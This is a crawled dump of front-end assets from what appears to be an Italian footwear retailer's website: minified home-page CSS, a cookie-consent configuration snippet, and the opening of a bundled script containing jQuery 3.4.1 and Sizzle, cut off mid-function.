.inner{position:absolute;bottom:0;left:0;width:70%}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner img{max-width:none;width:80%}}body#home main.wrap section.home-row.home-row-1 .col-content .inner{text-align:center;background-color:#01636b;position:relative;padding:30px 0;z-index:5;color:#fff}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:60px 0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 15px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner[data-lazy-background]{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (min-width:1500px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px 30px 80px;max-width:607px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{margin-top:-150px;width:calc(100% - 240px);margin-left:120px}}@media (max-width:575.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{width:calc(100% - 120px);margin-left:60px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner img{width:70%;margin:0 auto;max-width:256px}body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{color:inherit;font-weight:300;font-size:1.625rem;margin-top:40px;margin-bottom:0}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{font-size:1.875rem}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:50px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:80px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:30px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:42%}}body#home main.wrap section.home-row.home-row-1 .col-image img{width:100%;height:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center bottom;object-position:center bottom;font-family:"object-fit: cover; object-position: center bottom;"}}body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:80px;padding-left:50px;padding-right:50px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2 .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-title{margin:20px 0 26px}}body#home main.wrap section.home-row.home-row-2 .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#828282;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:40px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2var .btn{margin-left:0!important;margin-right:10px}}body#home main.wrap section.home-row.home-row-2var h3{font-size:1.625rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var h3{font-size:2.25rem}}body#home main.wrap section.home-row.home-row-2var p{font-size:1rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var p{font-size:1.25rem}}body#home main.wrap section.home-row.home-row-2var .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2var .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2var .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#fff;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2bis .section-title{font-size:2.5rem;position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2bis .section-text{font-size:1.2rem;width:70%;margin-left:auto;margin-right:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:10}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:30px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-3 article{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 article:not(:last-child){margin-bottom:40px}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:1px}}body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:90px}}body#home main.wrap section.home-row.home-row-3 .btn{margin-top:20px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .btn{margin-left:10px;margin-right:10px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .btn{margin-top:25px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:30px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:30px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:45px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:45px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:60px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:60px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/83785201.js
body_size: -290
content:
_iub.csRC = { consApiKey: 'fKB4YTkFMWcprVHLYs6riLFhzuiSI6y6', showBranding: false, publicId: 'a62f7be5-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/main_2ac7649d.js
body_size: 121115
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist/",n(n.s=6)}([function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){"use strict";var r=[],a=n.document,s=Object.getPrototypeOf,l=r.slice,c=r.concat,u=r.push,d=r.indexOf,p={},f=p.toString,h=p.hasOwnProperty,m=h.toString,g=m.call(Object),v={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},w={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,o,r=(n=n||a).createElement("script");if(r.text=e,t)for(i in w)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?p[f.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)},S=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function x(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!y(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.4.1",constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){return null==e?l.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||y(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(c&&i&&(T.isPlainObject(i)||(o=Array.isArray(i)))?(n=a[t],r=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,a[t]=T.extend(c,r,i)):void 0!==i&&(a[t]=i));return a},T.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e))&&(!(t=s(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){_(e,{nonce:t&&t.nonce})},each:function(e,t){var n,i=0;if(x(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(S,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(x(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return c.apply([],a)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){p["[object "+t+"]"]=t.toLowerCase()});var k=
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */
function(e){var t,n,i,o,r,a,s,l,c,u,d,p,f,h,m,g,v,y,b,w="sizzle"+1*new Date,_=e.document,C=0,T=0,S=le(),x=le(),k=le(),E=le(),A=function(e,t){return e===t&&(d=!0),0},N={}.hasOwnProperty,O=[],I=O.pop,D=O.push,P=O.push,L=O.slice,M=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},j="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",z="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",H="\\["+F+"*("+z+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+z+"))|)"+F+"*\\]",B=":("+z+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",R=new RegExp(F+"+","g"),$=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),q=new RegExp("^"+F+"*,"+F+"*"),W=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),U=new RegExp(F+"|>"),G=new RegExp(B),V=new RegExp("^"+z+"$"),X={ID:new RegExp("^#("+z+")"),CLASS:new RegExp("^\\.("+z+")"),TAG:new RegExp("^("+z+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+j+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+F+"?|("+F+")|.)","ig"),ne=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ae=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{P.apply(O=L.call(_.childNodes),_.childNodes),O[_.childNodes.length].nodeType}catch(e){P={apply:O.length?function(e,t){D.apply(e,L.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,o){var r,s,c,u,d,h,v,y=t&&t.ownerDocument,C=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return i;if(!o&&((t?t.ownerDocument||t:_)!==f&&p(t),t=t||f,m)){if(11!==C&&(d=Z.exec(e)))if(r=d[1]){if(9===C){if(!(c=t.getElementById(r)))return i;if(c.id===r)return i.push(c),i}else if(y&&(c=y.getElementById(r))&&b(t,c)&&c.id===r)return i.push(c),i}else{if(d[2])return P.apply(i,t.getElementsByTagName(e)),i;if((r=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return P.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!E[e+" "]&&(!g||!g.test(e))&&(1!==C||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===C&&U.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ie,oe):t.setAttribute("id",u=w),s=(h=a(e)).length;s--;)h[s]="#"+u+" "+be(h[s]);v=h.join(","),y=ee.test(e)&&ve(t.parentNode)||t}try{return P.apply(i,y.querySelectorAll(v)),i}catch(t){E(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return l(e.replace($,"$1"),t,i,o)}function le(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[w]=!0,e}function ue(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce(function(t){return t=+t,ce(function(n,i){for(var o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},r=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:_;return a!==f&&9===a.nodeType&&a.documentElement?(h=(f=a).documentElement,m=!r(f),_!==f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",re,!1):o.attachEvent&&o.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=J.test(f.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=J.test(f.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+F+"*(?:value|"+j+")"),e.querySelectorAll("[id~="+w+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=J.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",B)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=J.test(h.compareDocumentPosition),b=t||J.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e===f||e.ownerDocument===_&&b(_,e)?-1:t===f||t.ownerDocument===_&&b(_,t)?1:u?M(u,e)-M(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e===f?-1:t===f?1:o?-1:r?1:u?M(u,e)-M(u,t):0;if(o===r)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?pe(a[i],s[i]):a[i]===_?-1:s[i]===_?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),n.matchesSelector&&m&&!E[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){E(t,!0)}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==f&&p(e);var o=i.attrHandle[t.toLowerCase()],r=o&&N.call(i.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==r?r:n.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ie,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],o=0,r=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return u=null,e},o=se.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&G.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=se.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(R," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,m=r!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(r){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(c=(u=(d=(p=g)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=f&&g.childNodes[f];p=++f&&p&&p[m]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,f,b];break}}else if(y&&(b=f=(c=(u=(d=(p=t)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===b)for(;(p=++f&&p&&p[m]||(b=f=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++b||(y&&((u=(d=p[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,n){for(var i,r=o(e,t),a=r.length;a--;)e[i=M(e,r[a])]=!(n[i]=r[a])}):function(e){return o(e,0,n)}):o}},pseudos:{not:ce(function(e){var t=[],n=[],i=s(e.replace($,"$1"));return i[w]?ce(function(e,t,n,o){for(var r,a=i(e,null,o,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}}),has:ce(function(e){return function(t){return se(e,t).length>0}}),contains:ce(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}}),lang:ce(function(e){return V.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge(function(){return[0]}),last:ge(function(e,t){return[t-1]}),eq:ge(function(e,t,n){return[n<0?n+t:n]}),even:ge(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ge(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ge(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ge(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function we(e,t,n){var i=t.dir,o=t.next,r=o||i,a=n&&"parentNode"===r,s=T++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var c,u,d,p=[C,s];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[r])&&c[0]===C&&c[1]===s)return p[2]=c[2];if(u[r]=p,p[2]=e(t,n,l))return!0}return!1}}function _e(e){return e.length>1?function(t,n,i){for(var 